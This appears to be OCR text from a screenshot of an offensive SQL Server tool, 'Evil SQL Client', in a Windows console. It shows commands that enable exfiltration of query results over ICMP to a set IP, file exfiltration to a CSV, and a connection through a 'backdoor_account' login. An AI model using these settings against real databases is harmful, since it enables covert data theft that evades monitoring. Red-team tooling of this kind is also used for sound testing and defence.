 Administrator: C:\Windows\system32\cmd.exe - C:\Windows\Microsoft.NET\Fr...
----------
SQLCLIENT> set icmp enabled
Exfiltrating query results via ICMP has been enabled.
Don't forget to configure the ICMPIP setting.
SQLCLIENT> set icmpip 192.168.1.1
ICMP IP set to 192.168.1.1.
SQLCLIENT> show settings
------------------------------------
Evil SQL Client (ESC) v1.0
------------------------------------
CONNECTION SETTINGS
------------------------------------
ConnString : Server=MSSQLSRV04\SQLSERVER2014;Database=master;Connection Timeout=1;User ID=backd
TargetAll : disabled
Instance : MSSQLSRV04\SQLSERVER2014
Username : backdoor_account
Password : backdoor_account
UserType : SqlLogin
Timeout : 1
Verbose : disabled
------------------------------------
DATA EXFILTRATION SETTINGS
------------------------------------
FILE : enabled
FILEPATH : c:\temp\exfil.csv
ICMP : enabled
ICMPIP : 192.168.1.1